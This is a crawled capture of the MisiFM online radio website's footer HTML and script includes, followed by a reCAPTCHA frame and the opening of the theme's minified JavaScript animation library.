						<i class="qticon-at-sign"></i><a href="/cdn-cgi/l/email-protection#d9b0b7bfb699b4b0aab0bfb4f7bab6b4"><span class="__cf_email__" data-cfemail="88e1e6eee7c8e5e1fbe1eee5a6ebe7e5">[email&#160;protected]</span></a>
					</p>
					
								<p>
						<i class="qticon-location"></i><a href="https://maps.google.com/?q=Ploutos+Consulting+limited+160++++London+EC1V+2NX" target="_blank">Ploutos Consulting limited 160  														<br><i class="qticon-location qt-invisible"></i>  London EC1V 2NX														</a>
					</p>
								
			
		</div>

		</aside><aside id="qtaboutwidget-widget-2" class="qt-widget col qt-ms-item qtaboutwidget"><h5 class="qt-caption-small"><span>About us<span></h5>		<div class="qt-widget-about">
			<p>
				MisiFM is a 24hour rado station thats designed to add flavour to your day.

We have a variety of genres and categories to meet every special need.

As a 24hour radio we exist to serve all your entertainment needs.

				<br>
				<a href="https://misifm.com/about-us/"> <i class="dripicons-arrow-thin-right"></i></a>			</p>
		</div>
		</aside><aside id="qantumthemes_archives_widget-6" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Latest<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://misifm.com/2025/09/18/the-sound-of-my-feelings/">
						<img width="150" height="150" src="https://misifm.com/wp-content/uploads/2025/09/Jazz-poster-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2025/09/Jazz-poster-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2025/09/Jazz-poster-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://misifm.com/2025/09/18/the-sound-of-my-feelings/">Miles of Music</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://misifm.com/2025/09/18/favourite-sunday-traditions/">
						<img width="150" height="150" src="https://misifm.com/wp-content/uploads/2021/03/violin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2021/03/violin-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2021/03/violin-690x690.jpg 690w, https://misifm.com/wp-content/uploads/2021/03/violin-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://misifm.com/2025/09/18/favourite-sunday-traditions/">🎶 Soundtracks &#038; Journeys 🎶</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://misifm.com/2025/09/18/why-misifm-online-radio/">
						<img width="150" height="150" src="https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio-300x300.jpg 300w, https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio-768x768.jpg 768w, https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio-690x690.jpg 690w, https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio-170x170.jpg 170w, https://misifm.com/wp-content/uploads/2020/07/Me-in-the-studio.jpg 777w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://misifm.com/2025/09/18/why-misifm-online-radio/">Why MisiFM Online Radio?</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qantumthemes_archives_widget-7" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Podcasts<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://misifm.com/podcast/sheri-speaks-1/">
						<img width="150" height="150" src="https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-300x300.jpg 300w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-100x100.jpg 100w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-600x600.jpg 600w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-1024x1024.jpg 1024w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-768x768.jpg 768w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-690x690.jpg 690w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-170x170.jpg 170w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://misifm.com/podcast/sheri-speaks-1/">Sheri Speaks 1</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://misifm.com/podcast/sheri-speaks-2/">
						<img width="150" height="150" src="https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-300x300.jpg 300w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-100x100.jpg 100w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-600x600.jpg 600w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-1024x1024.jpg 1024w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-768x768.jpg 768w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-690x690.jpg 690w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111-170x170.jpg 170w, https://misifm.com/wp-content/uploads/2020/07/IMG-20200710-WA0111.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://misifm.com/podcast/sheri-speaks-2/">Sheri Speaks 2 Motivational and inspirational Podcast</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://misifm.com/podcast/authority-over-fear-worry-and-anxiety-adenike-dada-5/">
						<img width="150" height="150" src="https://misifm.com/wp-content/uploads/2020/07/GOSPEL-WITH-ADENIKEDADA-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ADENIKE DADA" srcset="https://misifm.com/wp-content/uploads/2020/07/GOSPEL-WITH-ADENIKEDADA-150x150.jpg 150w, https://misifm.com/wp-content/uploads/2020/07/GOSPEL-WITH-ADENIKEDADA-300x300.jpg 300w, https://misifm.com/wp-content/uploads/2020/07/GOSPEL-WITH-ADENIKEDADA-100x100.jpg 100w, https://misifm.com/wp-content/uploads/2020/07/GOSPEL-WITH-ADENIKEDADA-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://misifm.com/podcast/authority-over-fear-worry-and-anxiety-adenike-dada-5/">Authority over fear, worry and anxiety  Adenike dada</a></h5>
				
			</li>
					
		</ul>
				</aside>                    </div>



                </div>

                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    Copyright 2021 - Website by <a href="https://stojaict.com">Stojaict</a>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3895"><a href="https://misilink.com">News Link</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3896"><a href="https://play.google.com/store/apps/details?id=com.misifm.app">Android App</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://misifm.com/popup-player/">Popup Player</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://misifm.com/contacts/">Contact us now!</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://api.whatsapp.com/send?phone=+44780463666" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-whatsapp qt-socialicon"></i></a></li><li class="right"><a href="https://misifm.com/feed" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-rss qt-socialicon"></i></a></li><li class="right"><a href="https://instagram.com/misifm1/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="#" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                
    </div>

</div>				<div id="qtcurrentpermalink"  data-permalink="https://misifm.com/shows/neo-soul-album-friday/">
							</div>
					<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://misifm.com/shows/neo-soul-album-friday/?qt-ajax-pageload-custom=output"></div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='3a628de351268bda4676cc4b4f0a97c9';
hf4V='23a837ed0870ac76c1bb25ad9ff24618';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
		<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://misifm.com"></div>
		
    <style type="text/css">
    
        #wpfront-notification-bar
        {
        background: #dd0e34;
        background: -moz-linear-gradient(top, #dd0e34 0%, #262326 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dd0e34), color-stop(100%,#262326));
        background: -webkit-linear-gradient(top, #dd0e34 0%,#262326 100%);
        background: -o-linear-gradient(top, #dd0e34 0%,#262326 100%);
        background: -ms-linear-gradient(top, #dd0e34 0%,#262326 100%);
        background: linear-gradient(to bottom, #dd0e34 0%, #262326 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd0e34', endColorstr='#262326',GradientType=0 );
        }
                #wpfront-notification-bar div.wpfront-message
        {
        color: #ffffff;
        }

                #wpfront-notification-bar a.wpfront-button
        {
        background: #00b7ea;
        background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
        background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
        background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
        background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
        background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

        color: #ffffff;
        }
                #wpfront-notification-bar-open-button
        {
        background-color: #00b7ea;
                }
                    #wpfront-notification-bar-open-button.top 
            {
            background-image: url(https://misifm.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
            }

            #wpfront-notification-bar-open-button.bottom 
            {
            background-image: url(https://misifm.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
            }
                    #wpfront-notification-bar  div.wpfront-close
        {
        border: 1px solid #555555;
        background-color: #555555;
        color: #000000;
        }
                #wpfront-notification-bar  div.wpfront-close:hover
        {
        border: 1px solid #aaaaaa;
        background-color: #aaaaaa;
        }
        @media screen and (max-device-width: 640px) { #wpfront-notification-bar-spacer  { display:none; } }@media screen and (max-width: 640px) { #wpfront-notification-bar-spacer  { display:none; } }    </style>
    


<div id="wpfront-notification-bar-spacer" class="hidden">
    <div id="wpfront-notification-bar-open-button" aria-label="reopen" class="hidden top wpfront-bottom-shadow"></div>
    <div id="wpfront-notification-bar" class="wpfront-fixed   top ">
        
                       <div aria-label="close" class="wpfront-close">X</div>
                <table border="0" cellspacing="0" cellpadding="0" role="presentation">
            <tr>
                <td>
                    <div class="wpfront-message">
                        misiFM is now on Android Playstore                     </div>
                    <div>
                                                                                    <a class="wpfront-button" href="https://play.google.com/store/apps/details?id=com.misifm.app"  target="_blank" rel="noopener">Download App Here</a>
                                                                                                        </div>
                </td>
            </tr>
        </table>
    </div>
</div>
</div>



            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":"on","animate_delay":0.5,"close_button":true,"button_action_close_bar":"on","auto_close_after":60,"display_after":5,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type='text/javascript' src='https://misifm.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.youtube.com/iframe_api?ver=6.6.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.6.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.6.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.6.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/themes/onair2/js/min/qt-main-min.js?ver=3.9.9.4'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-ajax-pageload-old/js/min/qt-ajax-pageload-min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/misifm.com\/wp-admin\/admin-ajax.php","nonce":"df6417c9c8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-swipebox/swipebox/js/jquery.swipebox.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.4.18' async='async'></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f1c82ec41034676ad203b6d18cd2c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 141
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rLt1KpQH9-FeaPZ3Wbh76w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960491491');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://misifm.com/wp-content/themes/onair2/js/min/qt-main-min.js?ver=3.9.9.4
body_size: 93088
content:
/*!
 * Materialize v0.97.6 (http://materializecss.com)
 * Copyright 2014-2015 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
/** @license
	Animator.js 1.1.9
	
	This library is released under the BSD license:

	Copyright (c) 2006, Bernard Sumption. All rights reserved.
	
	Redistribution and use in source and binary forms, with or without
	modification, are permitted provided that the following conditions are met:
	
	Redistributions of source code must retain the above copyright notice, this
	list of conditions and the following disclaimer. Redistributions in binary
	form must reproduce the above copyright notice, this list of conditions and
	the following disclaimer in the documentation and/or other materials
	provided with the distribution. Neither the name BernieCode nor
	the names of its contributors may be used to endorse or promote products
	derived from this software without specific prior written permission. 
	
	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
	AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
	IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
	ARE DISCLAIMED. IN NO EVENT SHALL THE REGENTS OR CONTRIBUTORS BE LIABLE FOR
	ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
	DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
	SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER
	CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT
	LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY
	OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH
	DAMAGE.

*/
function Animator(t){this.setOptions(t);var e=this;this.timerDelegate=function(){e.onTimerEvent()},this.subjects=[],this.subjectScopes=[],this.target=0,this.state=0,this.lastTime=null}function NumericalStyleSubject(t,e,i,n,o){this.els=Animator.makeArray(t),"opacity"==e&&window.ActiveXObject?this.property="filter":this.property=Animator.camelize(e),this.from=parseFloat(i),this.to=parseFloat(n),this.units=null!=o?o:"px"}function ColorStyleSubject(t,e,i,n){this.els=Animator.makeArray(t),this.property=Animator.camelize(e),this.to=this.expandColor(n),this.from=this.expandColor(i),this.origFrom=i,this.origTo=n}function DiscreteStyleSubject(t,e,i,n,o){this.els=Animator.makeArray(t),this.property=Animator.camelize(e),this.from=i,this.to=n,this.threshold=o||.5}function CSSStyleSubject(t,e,i){if(t=Animator.makeArray(t),this.subjects=[],0!=t.length){var n,o,a,n,n,s,r,l,u,c;if(i)a=this.parseStyle(e,t[0]),o=this.parseStyle(i,t[0]);else for(n in a={},o=this.parseStyle(e,t[0]))a[n]=CSSStyleSubject.getStyle(t[0],n);for(n in a)a[n]==o[n]&&(delete a[n],delete o[n]);for(n in a){var d=String(a[n]),h=String(o[n]);if(null!=o[n]){if(u=ColorStyleSubject.parseColor(d))c=ColorStyleSubject.parseColor(h),l=ColorStyleSubject;else if(d.match(CSSStyleSubject.numericalRe)&&h.match(CSSStyleSubject.numericalRe)){u=parseFloat(d),c=parseFloat(h),l=NumericalStyleSubject,r=CSSStyleSubject.numericalRe.exec(d);var p=CSSStyleSubject.numericalRe.exec(h);s=null!=r[1]?r[1]:null!=p[1]?p[1]:p}else{if(!d.match(CSSStyleSubject.discreteRe)||!h.match(CSSStyleSubject.discreteRe)){window.DEBUG&&alert("Unrecognised format for value of "+n+": '"+a[n]+"'");continue}u=d,c=h,l=DiscreteStyleSubject,s=0}this.subjects[this.subjects.length]=new l(t,n,u,c,s)}else window.DEBUG&&alert("No to style provided for '"+n+'"')}}}function AnimatorChain(t,e){this.animators=t,this.setOptions(e);for(var i=0;i<this.animators.length;i++)this.listenTo(this.animators[i]);this.forwards=!1,this.current=0}function Accordion(t){this.setOptions(t);var e=this.options.initialSection,i;this.options.rememberance&&(i=document.location.hash.substring(1)),this.rememberanceTexts=[],this.ans=[];for(var n=this,o=0;o<this.options.sections.length;o++){var a=this.options.sections[o],s=new Animator(this.options.animatorOptions),r=this.options.from+this.options.shift*o,l=this.options.to+this.options.shift*o;s.addSubject(new NumericalStyleSubject(a,this.options.property,r,l,this.options.units)),s.jumpTo(0);var u=this.options.getActivator(a);u.index=o,u.onclick=function(){n.show(this.index)},this.ans[this.ans.length]=s,this.rememberanceTexts[o]=u.innerHTML.replace(/\s/g,""),this.rememberanceTexts[o]===i&&(e=o)}this.show(e)}var jQuery,Vel,threeSixtyPlayer,ThreeSixtyPlayer;void 0===jQuery&&(jQuery="function"==typeof require?$=require("jquery"):$);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,o){return jQuery.easing[jQuery.easing.def](t,e,i,n,o)},easeInQuad:function(t,e,i,n,o){return n*(e/=o)*e+i},easeOutQuad:function(t,e,i,n,o){return-n*(e/=o)*(e-2)+i},easeInOutQuad:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,o){return n*(e/=o)*e*e+i},easeOutCubic:function(t,e,i,n,o){return n*((e=e/o-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,o){return n*(e/=o)*e*e*e+i},easeOutQuart:function(t,e,i,n,o){return-n*((e=e/o-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,o){return n*(e/=o)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,o){return n*((e=e/o-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,o){return-n*Math.cos(e/o*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,o){return n*Math.sin(e/o*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,o){return-n/2*(Math.cos(Math.PI*e/o)-1)+i},easeInExpo:function(t,e,i,n,o){return 0==e?i:n*Math.pow(2,10*(e/o-1))+i},easeOutExpo:function(t,e,i,n,o){return e==o?i+n:n*(1-Math.pow(2,-10*e/o))+i},easeInOutExpo:function(t,e,i,n,o){return 0==e?i:e==o?i+n:(e/=o/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(2-Math.pow(2,-10*--e))+i},easeInCirc:function(t,e,i,n,o){return-n*(Math.sqrt(1-(e/=o)*e)-1)+i},easeOutCirc:function(t,e,i,n,o){return n*Math.sqrt(1-(e=e/o-1)*e)+i},easeInOutCirc:function(t,e,i,n,o){return(e/=o/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,o){var a=1.70158,s=0,r=n;if(0==e)return i;if(1==(e/=o))return i+n;if(s||(s=.3*o),r<Math.abs(n)){r=n;var a=s/4}else var a=s/(2*Math.PI)*Math.asin(n/r);return-r*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/s)+i},easeOutElastic:function(t,e,i,n,o){var a=1.70158,s=0,r=n;if(0==e)return i;if(1==(e/=o))return i+n;if(s||(s=.3*o),r<Math.abs(n)){r=n;var a=s/4}else var a=s/(2*Math.PI)*Math.asin(n/r);return r*Math.pow(2,-10*e)*Math.sin((e*o-a)*(2*Math.PI)/s)+n+i},easeInOutElastic:function(t,e,i,n,o){var a=1.70158,s=0,r=n;if(0==e)return i;if(2==(e/=o/2))return i+n;if(s||(s=o*(.3*1.5)),r<Math.abs(n)){r=n;var a=s/4}else var a=s/(2*Math.PI)*Math.asin(n/r);return 1>e?r*Math.pow(2,10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/s)*-.5+i:r*Math.pow(2,-10*(e-=1))*Math.sin((e*o-a)*(2*Math.PI)/s)*.5+n+i},easeInBack:function(t,e,i,n,o,a){return null==a&&(a=1.70158),n*(e/=o)*e*((a+1)*e-a)+i},easeOutBack:function(t,e,i,n,o,a){return null==a&&(a=1.70158),n*((e=e/o-1)*e*((a+1)*e+a)+1)+i},easeInOutBack:function(t,e,i,n,o,a){return 